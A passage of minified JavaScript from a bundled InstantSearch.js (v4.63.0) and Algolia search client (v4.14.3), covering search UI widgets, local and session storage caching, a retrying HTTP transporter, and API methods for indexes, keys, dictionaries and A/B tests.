n=e.refine,h=e.items,d=e.createURL,p=e.searchForItems,m=e.isFromSearch,g=e.instantSearchInstance,v=e.toggleShowMore,y=e.isShowingMore,b=e.hasExhaustiveItems;e=e.canToggleShowMore,t?(o.templateProps=Rn({defaultTemplates:rc,templatesConfig:g.templatesConfig,templates:a}),o.searchBoxTemplateProps=Rn({defaultTemplates:nc,templatesConfig:g.templatesConfig,templates:s})):We(Pe($s,{createURL:d,cssClasses:i,facetValues:h,templateProps:o.templateProps,searchBoxTemplateProps:o.searchBoxTemplateProps,toggleRefinement:n,searchFacetValues:u?p:void 0,searchPlaceholder:l,searchIsAlwaysActive:f,isFromSearch:m,showMore:c&&!m&&0<h.length,toggleShowMore:v,isShowingMore:y,hasExhaustiveItems:b,canToggleShowMore:e}),r)}),(function(){return We(null,n)}))({attribute:d,operator:p,limit:g,showMore:v,showMoreLimit:y,sortBy:m,escapeFacetValues:S,transformItems:e})),{},{$$widgetType:"ais.refinementList"});throw new Error(ic("The `container` option is required."))},relevantSort:function(e){var n,r,i,a,s=e.container,o=void 0===(o=e.templates)?{}:o;if(e=void 0===(e=e.cssClasses)?{}:e,s)return n=U(s),s={root:Sn(lc(),e.root),text:Sn(lc({descendantName:"text"}),e.text),button:Sn(lc({descendantName:"button"}),e.button)},e=t(t({},cc),o),r=(o={containerNode:n,cssClasses:s,renderState:{},templates:e}).containerNode,i=o.cssClasses,a=o.templates,t(t({},Vt((function(e){var t=e.isRelevantSorted,n=e.isVirtualReplica;e=e.refine,We(Pe(oc,{cssClasses:i,templates:a,isRelevantSorted:t,isVirtualReplica:n,refine:e}),r)}),(function(){We(null,n)}))({})),{},{$$widgetType:"ais.relevantSort"});throw new Error(uc("The `container` option is required."))},searchBox:function(e){var n,r,i,a,s,o,c,u,l,f,h=(e=e||{}).container,d=void 0===(d=e.placeholder)?"":d,p=void 0===(p=e.cssClasses)?{}:p,m=void 0!==(m=e.autofocus)&&m,g=void 0===(g=e.searchAsYouType)||g,v=void 0===(v=e.showReset)||v,y=void 0===(y=e.showSubmit)||y,b=void 0===(b=e.showLoadingIndicator)||b,w=e.queryHook;if(e=void 0===(e=e.templates)?{}:e,h)return n=U(h),h={root:Sn(hc(),p.root),form:Sn(hc({descendantName:"form"}),p.form),input:Sn(hc({descendantName:"input"}),p.input),submit:Sn(hc({descendantName:"submit"}),p.submit),submitIcon:Sn(hc({descendantName:"submitIcon"}),p.submitIcon),reset:Sn(hc({descendantName:"reset"}),p.reset),resetIcon:Sn(hc({descendantName:"resetIcon"}),p.resetIcon),loadingIndicator:Sn(hc({descendantName:"loadingIndicator"}),p.loadingIndicator),loadingIcon:Sn(hc({descendantName:"loadingIcon"}),p.loadingIcon)},p=t(t({},nc),e),r=(e={containerNode:n,cssClasses:h,placeholder:d,templates:p,autofocus:m,searchAsYouType:g,showReset:v,showSubmit:y,showLoadingIndicator:b}).containerNode,i=e.cssClasses,a=e.placeholder,s=e.templates,o=e.autofocus,c=e.searchAsYouType,u=e.showReset,l=e.showSubmit,f=e.showLoadingIndicator,t(t({},at((function(e){var t=e.refine,n=e.query;e=e.isSearchStalled,We(Pe(Ms,{query:n,placeholder:a,autofocus:o,refine:t,searchAsYouType:c,templates:s,showSubmit:l,showReset:u,showLoadingIndicator:f,isSearchStalled:e,cssClasses:i}),r)}),(function(){return We(null,n)}))({queryHook:w})),{},{$$widgetType:"ais.searchBox"});throw new Error(fc("The `container` option is required."))},sortBy:function(e){var n,r,i,a=(e=e||{}).container,s=e.items,o=void 0===(o=e.cssClasses)?{}:o;if(e=e.transformItems,a)return n=U(a),a={root:Sn(pc(),o.root),select:Sn(pc({descendantName:"select"}),o.select),option:Sn(pc({descendantName:"option"}),o.option)},r=(o={containerNode:n,cssClasses:a}).containerNode,i=o.cssClasses,t(t({},st((function(e,t){var n=e.currentRefinement,a=e.options;e=e.refine,t||We(Pe("div",{className:i.root},Pe(Qn,{cssClasses:i,currentValue:n,options:a,setValue:e,ariaLabel:"Sort results by"})),r)}),(function(){return We(null,n)}))({container:n,items:s,transformItems:e})),{},{$$widgetType:"ais.sortBy"});throw new Error(dc("The `container` option is required."))},stats:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=void 0===(c=e.cssClasses)?{}:c;if(e=void 0===(e=e.templates)?{}:e,o)return n=U(o),o={root:Sn(yc(),c.root),text:Sn(yc({descendantName:"text"}),c.text)},r=(c={containerNode:n,cssClasses:o,templates:e,renderState:{}}).renderState,i=c.cssClasses,a=c.containerNode,s=c.templates,t(t({},ct((function(e,t){var n=e.hitsPerPage,o=e.nbHits,c=e.nbSortedHits,u=e.areHitsSorted,l=e.nbPages,f=e.page,h=e.processingTimeMS,d=e.query;e=e.instantSearchInstance,t?r.templateProps=Rn({defaultTemplates:bc,templatesConfig:e.templatesConfig,templates:s}):We(Pe(gc,{cssClasses:i,hitsPerPage:n,nbHits:o,nbSortedHits:c,areHitsSorted:u,nbPages:l,page:f,processingTimeMS:h,query:d,templateProps:r.templateProps}),a)}),(function(){return We(null,n)}))({})),{},{$$widgetType:"ais.stats"});throw new Error(vc("The `container` option is required."))},toggleRefinement:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.attribute,u=void 0===(u=e.cssClasses)?{}:u,l=void 0===(l=e.templates)?{}:l,f=void 0===(f=e.on)||f;if(e=e.off,o)return n=U(o),o={root:Sn(_c(),u.root),label:Sn(_c({descendantName:"label"}),u.label),checkbox:Sn(_c({descendantName:"checkbox"}),u.checkbox),labelText:Sn(_c({descendantName:"labelText"}),u.labelText)},r=(u={containerNode:n,cssClasses:o,renderState:{},templates:l}).containerNode,i=u.cssClasses,a=u.renderState,s=u.templates,t(t({},ut((function(e,t){var n=e.value,o=e.refine;e=e.instantSearchInstance,t?a.templateProps=Rn({defaultTemplates:Sc,templatesConfig:e.templatesConfig,templates:s}):We(Pe(wc,{cssClasses:i,currentRefinement:n,templateProps:a.templateProps,refine:o}),r)}),(function(){return We(null,n)}))({attribute:c,on:f,off:e})),{},{$$widgetType:"ais.toggleRefinement"});throw new Error(Rc("The `container` option is required."))},voiceSearch:function(e){var n,r,i,a,s=(e=e||{}).container,o=void 0===(o=e.cssClasses)?{}:o,c=void 0===(c=e.templates)?{}:c,u=void 0!==(u=e.searchAsYouSpeak)&&u,l=e.language,f=e.additionalQueryParameters;if(e=e.createVoiceSearchHelper,s)return n=U(s),s={root:Sn(Fc(),o.root),button:Sn(Fc({descendantName:"button"}),o.button),status:Sn(Fc({descendantName:"status"}),o.status)},o=t(t({},Nc),c),r=(c={containerNode:n,cssClasses:s,templates:o}).containerNode,i=c.cssClasses,a=c.templates,t(t({},$t((function(e){var t=e.isBrowserSupported,n=e.isListening,s=e.toggleListening;e=e.voiceListeningState,We(Pe(Pc,{cssClasses:i,templates:a,isBrowserSupported:t,isListening:n,toggleListening:s,voiceListeningState:e}),r)}),(function(){return We(null,n)}))({container:n,cssClasses:s,templates:o,searchAsYouSpeak:u,language:l,additionalQueryParameters:f,createVoiceSearchHelper:e})),{},{$$widgetType:"ais.voiceSearch"});throw new Error(Ec("The `container` option is required."))}}),fr.version="4.63.0",fr.connectors=xi,fr.widgets=Ri,fr.middlewares=Pi,fr.routers=zr,fr.stateMappings=Yr,fr.createInfiniteHitsSessionStorageCache=function(){return{read:function(e){e=e.state;var t=ue((function(e){return e.window.sessionStorage}));if(!t)return null;try{var n=JSON.parse(t.getItem(ia));return n&&ee(n.state,Zt(e))?n.hits:null}catch(e){if(e instanceof SyntaxError)try{t.removeItem(ia)}catch(e){}return null}},write:function(e){var t=e.state,n=(e=e.hits,ue((function(e){return e.window.sessionStorage})));if(n)try{n.setItem(ia,JSON.stringify({state:Zt(t),hits:e}))}catch(e){}}}},fr.highlight=Kt,fr.reverseHighlight=Jt,fr.snippet=Xt,fr.reverseSnippet=Gt,fr.insights=Be,fr}()},function(e,t,n){e.exports=function(){"use strict";function e(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function n(n){for(var r=1;r<arguments.length;r++){var i=null!=arguments[r]?arguments[r]:{};r%2?t(Object(i),!0).forEach((function(t){e(n,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}))}return n}function r(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)){var n=[],r=!0,i=!1,a=void 0;try{for(var s,o=e[Symbol.iterator]();!(r=(s=o.next()).done)&&(n.push(s.value),!t||n.length!==t);r=!0);}catch(e){i=!0,a=e}finally{try{r||null==o.return||o.return()}finally{if(i)throw a}}return n}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function a(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function s(e){var t,n="algoliasearch-client-js-".concat(e.key),r=function(){return void 0===t&&(t=e.localStorage||window.localStorage),t},a=function(){return JSON.parse(r().getItem(n)||"{}")};return{get:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return Promise.resolve().then((function(){var n=JSON.stringify(e),r=a()[n];return Promise.all([r||t(),void 0!==r])})).then((function(e){var t=i(e,2),r=t[0],a=t[1];return Promise.all([r,a||n.miss(r)])})).then((function(e){return i(e,1)[0]}))},set:function(e,t){return Promise.resolve().then((function(){var i=a();return i[JSON.stringify(e)]=t,r().setItem(n,JSON.stringify(i)),t}))},delete:function(e){return Promise.resolve().then((function(){var t=a();delete t[JSON.stringify(e)],r().setItem(n,JSON.stringify(t))}))},clear:function(){return Promise.resolve().then((function(){r().removeItem(n)}))}}}function o(e){var t=a(e.caches),n=t.shift();return void 0===n?{get:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return t().then((function(e){return Promise.all([e,n.miss(e)])})).then((function(e){return i(e,1)[0]}))},set:function(e,t){return Promise.resolve(t)},delete:function(e){return Promise.resolve()},clear:function(){return Promise.resolve()}}:{get:function(e,r){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return n.get(e,r,i).catch((function(){return o({caches:t}).get(e,r,i)}))},set:function(e,r){return n.set(e,r).catch((function(){return o({caches:t}).set(e,r)}))},delete:function(e){return n.delete(e).catch((function(){return o({caches:t}).delete(e)}))},clear:function(){return n.clear().catch((function(){return o({caches:t}).clear()}))}}}function c(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{serializable:!0},t={};return{get:function(n,r){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}},a=JSON.stringify(n);if(a in t)return Promise.resolve(e.serializable?JSON.parse(t[a]):t[a]);var s=r(),o=i&&i.miss||function(){return Promise.resolve()};return s.then((function(e){return o(e)})).then((function(){return s}))},set:function(n,r){return t[JSON.stringify(n)]=e.serializable?JSON.stringify(r):r,Promise.resolve(r)},delete:function(e){return delete t[JSON.stringify(e)],Promise.resolve()},clear:function(){return t={},Promise.resolve()}}}function u(e,t,n){var r={"x-algolia-api-key":n,"x-algolia-application-id":t};return{headers:function(){return e===O.WithinHeaders?r:{}},queryParameters:function(){return e===O.WithinQueryParameters?r:{}}}}function l(e){var t=0;return e((function n(){return t++,new Promise((function(r){setTimeout((function(){r(e(n))}),Math.min(100*t,1e3))}))}))}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e,t){return Promise.resolve()};return Object.assign(e,{wait:function(n){return f(e.then((function(e){return Promise.all([t(e,n),e])})).then((function(e){return e[1]})))}})}function h(e){for(var t=e.length-1;t>0;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e}function d(e,t){return t?(Object.keys(t).forEach((function(n){e[n]=t[n](e)})),e):e}function p(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var i=0;return e.replace(/%s/g,(function(){return encodeURIComponent(n[i++])}))}function m(e,t){var n=e||{},r=n.data||{};return Object.keys(n).forEach((function(e){-1===["timeout","headers","queryParameters","data","cacheable"].indexOf(e)&&(r[e]=n[e])})),{data:Object.entries(r).length>0?r:void 0,timeout:n.timeout||t,headers:n.headers||{},queryParameters:n.queryParameters||{},cacheable:n.cacheable}}function g(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:N;return n(n({},e),{},{status:t,lastUpdate:Date.now()})}function v(e){return"string"==typeof e?{protocol:"https",url:e,accept:I.Any}:{protocol:e.protocol||"https",url:e.url,accept:e.accept||I.Any}}function y(e,t,r,i){var s=[],o=function(e,t){if(e.method!==T&&(void 0!==e.data||void 0!==t.data)){var r=Array.isArray(e.data)?e.data:n(n({},e.data),t.data);return JSON.stringify(r)}}(r,i),c=function(e,t){var r=n(n({},e.headers),t.headers),i={};return Object.keys(r).forEach((function(e){var t=r[e];i[e.toLowerCase()]=t})),i}(e,i),u=r.method,l=r.method!==T?{}:n(n({},r.data),i.data),f=n(n(n({"x-algolia-agent":e.userAgent.value},e.queryParameters),l),i.queryParameters),h=0,d=function t(n,a){var l=n.pop();if(void 0===l)throw{name:"RetryError",message:"Unreachable hosts - your application id may be incorrect. If the error persists, contact support@algolia.com.",transporterStackTrace:_(s)};var d={data:o,headers:c,method:u,url:S(l,r.path,f),connectTimeout:a(h,e.timeouts.connect),responseTimeout:a(h,i.timeout)},p=function(e){var t={request:d,response:e,host:l,triesLeft:n.length};return s.push(t),t},m={onSuccess:function(e){return function(e){try{return JSON.parse(e.content)}catch(t){throw function(e,t){return{name:"DeserializationError",message:e,response:t}}(t.message,e)}}(e)},onRetry:function(r){var i=p(r);return r.isTimedOut&&h++,Promise.all([e.logger.info("Retryable failure",P(i)),e.hostsCache.set(l,g(l,r.isTimedOut?F:E))]).then((function(){return t(n,a)}))},onFail:function(e){throw p(e),function(e,t){var n=e.content,r=e.status,i=n;try{i=JSON.parse(n).message}catch(e){}return function(e,t,n){return{name:"ApiError",message:e,status:t,transporterStackTrace:n}}(i,r,t)}(e,_(s))}};return e.requester.send(d).then((function(e){return function(e,t){return function(e){var t=e.status;return e.isTimedOut||function(e){var t=e.isTimedOut,n=e.status;return!t&&0==~~n}(e)||2!=~~(t/100)&&4!=~~(t/100)}(e)?t.onRetry(e):2==~~(e.status/100)?t.onSuccess(e):t.onFail(e)}(e,m)}))};return function(e,t){return Promise.all(t.map((function(t){return e.get(t,(function(){return Promise.resolve(g(t))}))}))).then((function(e){var n=e.filter((function(e){return function(e){return e.status===N||Date.now()-e.lastUpdate>12e4}(e)})),r=e.filter((function(e){return function(e){return e.status===F&&Date.now()-e.lastUpdate<=12e4}(e)})),i=[].concat(a(n),a(r));return{getTimeout:function(e,t){return(0===r.length&&0===e?1:r.length+3+e)*t},statelessHosts:i.length>0?i.map((function(e){return v(e)})):t}}))}(e.hostsCache,t).then((function(e){return d(a(e.statelessHosts).reverse(),e.getTimeout)}))}function b(e){var t=e.hostsCache,n=e.logger,r=e.requester,a=e.requestsCache,s=e.responsesCache,o=e.timeouts,c=e.userAgent,u=e.hosts,l=e.queryParameters,f={hostsCache:t,logger:n,requester:r,requestsCache:a,responsesCache:s,timeouts:o,userAgent:c,headers:e.headers,queryParameters:l,hosts:u.map((function(e){return v(e)})),read:function(e,t){var n=m(t,f.timeouts.read),r=function(){return y(f,f.hosts.filter((function(e){return 0!=(e.accept&I.Read)})),e,n)};if(!0!==(void 0!==n.cacheable?n.cacheable:e.cacheable))return r();var a={request:e,mappedRequestOptions:n,transporter:{queryParameters:f.queryParameters,headers:f.headers}};return f.responsesCache.get(a,(function(){return f.requestsCache.get(a,(function(){return f.requestsCache.set(a,r()).then((function(e){return Promise.all([f.requestsCache.delete(a),e])}),(function(e){return Promise.all([f.requestsCache.delete(a),Promise.reject(e)])})).then((function(e){var t=i(e,2);return t[0],t[1]}))}))}),{miss:function(e){return f.responsesCache.set(a,e)}})},write:function(e,t){return y(f,f.hosts.filter((function(e){return 0!=(e.accept&I.Write)})),e,m(t,f.timeouts.write))}};return f}function w(e){var t={value:"Algolia for JavaScript (".concat(e,")"),add:function(e){var n="; ".concat(e.segment).concat(void 0!==e.version?" (".concat(e.version,")"):"");return-1===t.value.indexOf(n)&&(t.value="".concat(t.value).concat(n)),t}};return t}function S(e,t,n){var r=R(n),i="".concat(e.protocol,"://").concat(e.url,"/").concat("/"===t.charAt(0)?t.substr(1):t);return r.length&&(i+="?".concat(r)),i}function R(e){return Object.keys(e).map((function(t){return p("%s=%s",t,(n=e[t],"[object Object]"===Object.prototype.toString.call(n)||"[object Array]"===Object.prototype.toString.call(n)?JSON.stringify(e[t]):e[t]));var n})).join("&")}function _(e){return e.map((function(e){return P(e)}))}function P(e){var t=e.request.headers["x-algolia-api-key"]?{"x-algolia-api-key":"*****"}:{};return n(n({},e),{},{request:n(n({},e.request),{},{headers:n(n({},e.request.headers),t)})})}function x(e){return function t(n){return e.request(n).then((function(r){if(void 0!==e.batch&&e.batch(r.hits),!e.shouldStop(r))return t(r.cursor?{cursor:r.cursor}:{page:(n.page||0)+1})}))}({})}function j(e,t,r){var i,a={appId:e,apiKey:t,timeouts:{connect:1,read:2,write:30},requester:{send:function(e){return new Promise((function(t){var n=new XMLHttpRequest;n.open(e.method,e.url,!0),Object.keys(e.headers).forEach((function(t){return n.setRequestHeader(t,e.headers[t])}));var r,i=function(e,r){return setTimeout((function(){n.abort(),t({status:0,content:r,isTimedOut:!0})}),1e3*e)},a=i(e.connectTimeout,"Connection timeout");n.onreadystatechange=function(){n.readyState>n.OPENED&&void 0===r&&(clearTimeout(a),r=i(e.responseTimeout,"Socket timeout"))},n.onerror=function(){0===n.status&&(clearTimeout(a),clearTimeout(r),t({content:n.responseText||"Network request failed",status:n.status,isTimedOut:!1}))},n.onload=function(){clearTimeout(a),clearTimeout(r),t({content:n.responseText,status:n.status,isTimedOut:!1})},n.send(e.data)}))}},logger:(i=gt,{debug:function(e,t){return pt>=i&&console.debug(e,t),Promise.resolve()},info:function(e,t){return mt>=i&&console.info(e,t),Promise.resolve()},error:function(e,t){return console.error(e,t),Promise.resolve()}}),responsesCache:c(),requestsCache:c({serializable:!1}),hostsCache:o({caches:[s({key:"".concat("4.14.3","-").concat(e)}),c()]}),userAgent:w("4.14.3").add({segment:"Browser"})},l=n(n({},a),r),f=function(){return function(e){return function(e){var t=e.region||"us",r=u(O.WithinHeaders,e.appId,e.apiKey),i=b(n(n({hosts:[{url:"personalization.".concat(t,".algolia.com")}]},e),{},{headers:n(n(n({},r.headers()),{"content-type":"application/json"}),e.headers),queryParameters:n(n({},r.queryParameters()),e.queryParameters)}));return d({appId:e.appId,transporter:i},e.methods)}(n(n(n({},a),e),{},{methods:{getPersonalizationStrategy:W,setPersonalizationStrategy:B}}))}};return function(e){var t=e.appId,r=u(void 0!==e.authMode?e.authMode:O.WithinHeaders,t,e.apiKey),i=b(n(n({hosts:[{url:"".concat(t,"-dsn.algolia.net"),accept:I.Read},{url:"".concat(t,".algolia.net"),accept:I.Write}].concat(h([{url:"".concat(t,"-1.algolianet.com")},{url:"".concat(t,"-2.algolianet.com")},{url:"".concat(t,"-3.algolianet.com")}]))},e),{},{headers:n(n(n({},r.headers()),{"content-type":"application/x-www-form-urlencoded"}),e.headers),queryParameters:n(n({},r.queryParameters()),e.queryParameters)}));return d({transporter:i,appId:t,addAlgoliaAgent:function(e,t){i.userAgent.add({segment:e,version:t})},clearCache:function(){return Promise.all([i.requestsCache.clear(),i.responsesCache.clear()]).then((function(){}))}},e.methods)}(n(n({},l),{},{methods:{search:me,searchForFacetValues:ge,multipleBatch:de,multipleGetObjects:pe,multipleQueries:me,copyIndex:z,copySettings:J,copySynonyms:X,copyRules:K,moveIndex:he,listIndices:le,getLogs:re,listClusters:ue,multipleSearchForFacetValues:ge,getApiKey:ee,addApiKey:U,listApiKeys:ce,updateApiKey:Pe,deleteApiKey:Y,restoreApiKey:be,assignUserID:Q,assignUserIDs:$,getUserID:ae,searchUserIDs:Re,listUserIDs:fe,getTopUserIDs:ie,removeUserID:ve,hasPendingMappings:se,clearDictionaryEntries:V,deleteDictionaryEntries:Z,getDictionarySettings:ne,getAppTask:te,replaceDictionaryEntries:ye,saveDictionaryEntries:we,searchDictionaryEntries:Se,setDictionarySettings:_e,waitAppTask:xe,customRequest:G,initIndex:function(e){return function(t){return oe(e)(t,{methods:{batch:je,delete:Ae,findAnswers:We,getObject:Ue,getObjects:$e,saveObject:et,saveObjects:tt,search:st,searchForFacetValues:ot,waitTask:ft,setSettings:lt,getSettings:ze,partialUpdateObject:Je,partialUpdateObjects:Xe,deleteObject:De,deleteObjects:Le,deleteBy:ke,clearObjects:Fe,browseObjects:Oe,getObjectPosition:Qe,findObject:Be,exists:qe,saveSynonym:it,saveSynonyms:at,getSynonym:Ke,searchSynonyms:ut,browseSynonyms:Ne,deleteSynonym:Me,clearSynonyms:Te,replaceAllObjects:Ge,replaceAllSynonyms:Ze,searchRules:ct,getRule:Ve,deleteRule:He,saveRule:nt,saveRules:rt,replaceAllRules:Ye,browseRules:Ie,clearRules:Ce}})}},initAnalytics:function(){return function(e){return function(e){var t=e.region||"us",r=u(O.WithinHeaders,e.appId,e.apiKey),i=b(n(n({hosts:[{url:"analytics.".concat(t,".algolia.com")}]},e),{},{headers:n(n(n({},r.headers()),{"content-type":"application/json"}),e.headers),queryParameters:n(n({},r.queryParameters()),e.queryParameters)}));return d({appId:e.appId,transporter:i},e.methods)}(n(n(n({},a),e),{},{methods:{addABTest:D,getABTest:H,getABTests:M,stopABTest:q,deleteABTest:L}}))}},initPersonalization:f,initRecommendation:function(){return function(e){return l.logger.info("The `initRecommendation` method is deprecated. Use `initPersonalization` instead."),f()(e)}}}}))}var O={WithinQueryParameters:0,WithinHeaders:1},I={Read:1,Write:2,Any:3},N=1,E=2,F=3,C="DELETE",T="GET",k="POST",A="PUT",D=function(e){return function(t,n){return e.transporter.write({method:k,path:"2/abtests",data:t},n)}},L=function(e){return function(t,n){return e.transporter.write({method:C,path:p("2/abtests/%s",t)},n)}},H=function(e){return function(t,n){return e.transporter.read({method:T,path:p("2/abtests/%s",t)},n)}},M=function(e){return function(t){return e.transporter.read({method:T,path:"2/abtests"},t)}},q=function(e){return function(t,n){return e.transporter.write({method:k,path:p("2/abtests/%s/stop",t)},n)}},W=function(e){return function(t){return e.transporter.read({method:T,path:"1/strategies/personalization"},t)}},B=function(e){return function(t,n){return e.transporter.write({method:k,path:"1/strategies/personalization",data:t},n)}},U=function(e){return function(t,i){var a=i||{},s=a.queryParameters,o=r(a,["queryParameters"]),c=n({acl:t},void 0!==s?{queryParameters:s}:{});return f(e.transporter.write({method:k,path:"1/keys",data:c},o),(function(t,n){return l((function(r){return ee(e)(t.key,n).catch((function(e){if(404!==e.status)throw e;return r()}))}))}))}},Q=function(e){return function(t,n,r){var i=m(r);return i.queryParameters["X-Algolia-User-ID"]=t,e.transporter.write({method:k,path:"1/clusters/mapping",data:{cluster:n}},i)}},$=function(e){return function(t,n,r){return e.transporter.write({method:k,path:"1/clusters/mapping/batch",data:{users:t,cluster:n}},r)}},V=function(e){return function(t,n){return f(e.transporter.write({method:k,path:p("/1/dictionaries/%s/batch",t),data:{clearExistingDictionaryEntries:!0,requests:{action:"addEntry",body:[]}}},n),(function(t,n){return xe(e)(t.taskID,n)}))}},z=function(e){return function(t,n,r){return f(e.transporter.write({method:k,path:p("1/indexes/%s/operation",t),data:{operation:"copy",destination:n}},r),(function(n,r){return oe(e)(t,{methods:{waitTask:ft}}).waitTask(n.taskID,r)}))}},K=function(e){return function(t,r,i){return z(e)(t,r,n(n({},i),{},{scope:[dt.Rules]}))}},J=function(e){return function(t,r,i){return z(e)(t,r,n(n({},i),{},{scope:[dt.Settings]}))}},X=function(e){return function(t,r,i){return z(e)(t,r,n(n({},i),{},{scope:[dt.Synonyms]}))}},G=function(e){return function(t,n){return t.method===T?e.transporter.read(t,n):e.transporter.write(t,n)}},Y=function(e){return function(t,n){return f(e.transporter.write({method:C,path:p("1/keys/%s",t)},n),(function(n,r){return l((function(n){return ee(e)(t,r).then(n).catch((function(e){if(404!==e.status)throw e}))}))}))}},Z=function(e){return function(t,n,r){var i=n.map((function(e){return{action:"deleteEntry",body:{objectID:e}}}));return f(e.transporter.write({method:k,path:p("/1/dictionaries/%s/batch",t),data:{clearExistingDictionaryEntries:!1,requests:i}},r),(function(t,n){return xe(e)(t.taskID,n)}))}},ee=function(e){return function(t,n){return e.transporter.read({method:T,path:p("1/keys/%s",t)},n)}},te=function(e){return function(t,n){return e.transporter.read({method:T,path:p("1/task/%s",t.toString())},n)}},ne=function(e){return function(t){return e.transporter.read({method:T,path:"/1/dictionaries/*/settings"},t)}},re=function(e){return function(t){return e.transporter.read({method:T,path:"1/logs"},t)}},ie=function(e){return function(t){return e.transporter.read({method:T,path:"1/clusters/mapping/top"},t)}},ae=function(e){return function(t,n){return e.transporter.read({method:T,path:p("1/clusters/mapping/%s",t)},n)}},se=function(e){return function(t){var n=t||{},i=n.retrieveMappings,a=r(n,["retrieveMappings"]);return!0===i&&(a.getClusters=!0),e.transporter.read({method:T,path:"1/clusters/mapping/pending"},a)}},oe=function(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return d({transporter:e.transporter,appId:e.appId,indexName:t},n.methods)}},ce=function(e){return function(t){return e.transporter.read({method:T,path:"1/keys"},t)}},ue=function(e){return function(t){return e.transporter.read({method:T,path:"1/clusters"},t)}},le=function(e){return function(t){return e.transporter.read({method:T,path:"1/indexes"},t)}},fe=function(e){return function(t){return e.transporter.read({method:T,path:"1/clusters/mapping"},t)}},he=function(e){return function(t,n,r){return f(e.transporter.write({method:k,path:p("1/indexes/%s/operation",t),data:{operation:"move",destination:n}},r),(function(n,r){return oe(e)(t,{methods:{waitTask:ft}}).waitTask(n.taskID,r)}))}},de=function(e){return function(t,n){return f(e.transporter.write({method:k,path:"1/indexes/*/batch",data:{requests:t}},n),(function(t,n){return Promise.all(Object.keys(t.taskID).map((function(r){return oe(e)(r,{methods:{waitTask:ft}}).waitTask(t.taskID[r],n)})))}))}},pe=function(e){return function(t,n){return e.transporter.read({method:k,path:"1/indexes/*/objects",data:{requests:t}},n)}},me=function(e){return function(t,r){var i=t.map((function(e){return n(n({},e),{},{params:R(e.params||{})})}));return e.transporter.read({method:k,path:"1/indexes/*/queries",data:{requests:i},cacheable:!0},r)}},ge=function(e){return function(t,i){return Promise.all(t.map((function(t){var a=t.params,s=a.facetName,o=a.facetQuery,c=r(a,["facetName","facetQuery"]);return oe(e)(t.indexName,{methods:{searchForFacetValues:ot}}).searchForFacetValues(s,o,n(n({},i),c))})))}},ve=function(e){return function(t,n){var r=m(n);return r.queryParameters["X-Algolia-User-ID"]=t,e.transporter.write({method:C,path:"1/clusters/mapping"},r)}},ye=function(e){return function(t,n,r){var i=n.map((function(e){return{action:"addEntry",body:e}}));return f(e.transporter.write({method:k,path:p("/1/dictionaries/%s/batch",t),data:{clearExistingDictionaryEntries:!0,requests:i}},r),(function(t,n){return xe(e)(t.taskID,n)}))}},be=function(e){return function(t,n){return f(e.transporter.write({method:k,path:p("1/keys/%s/restore",t)},n),(function(n,r){return l((function(n){return ee(e)(t,r).catch((function(e){if(404!==e.status)throw e;return n()}))}))}))}},we=function(e){return function(t,n,r){var i=n.map((function(e){return{action:"addEntry",body:e}}));return f(e.transporter.write({method:k,path:p("/1/dictionaries/%s/batch",t),data:{clearExistingDictionaryEntries:!1,requests:i}},r),(function(t,n){return xe(e)(t.taskID,n)}))}},Se=function(e){return function(t,n,r){return e.transporter.read({method:k,path:p("/1/dictionaries/%s/search",t),data:{query:n},cacheable:!0},r)}},Re=function(e){return function(t,n){return e.transporter.read({method:k,path:"1/clusters/mapping/search",data:{query:t}},n)}},_e=function(e){return function(t,n){return f(e.transporter.write({method:A,path:"/1/dictionaries/*/settings",data:t},n),(function(t,n){return xe(e)(t.taskID,n)}))}},Pe=function(e){return function(t,n){var i=Object.assign({},n),a=n||{},s=a.queryParameters,o=r(a,["queryParameters"]),c=s?{queryParameters:s}:{},u=["acl","indexes","referers","restrictSources","queryParameters","description","maxQueriesPerIPPerHour","maxHitsPerQuery"];return f(e.transporter.write({method:A,path:p("1/keys/%s",t),data:c},o),(function(n,r){return l((function(n){return ee(e)(t,r).then((function(e){return function(e){return Object.keys(i).filter((function(e){return-1!==u.indexOf(e)})).every((function(t){return e[t]===i[t]}))}(e)?Promise.resolve():n()}))}))}))}},xe=function(e){return function(t,n){return l((function(r){return te(e)(t,n).then((function(e){return"published"!==e.status?r():void 0}))}))}},je=function(e){return 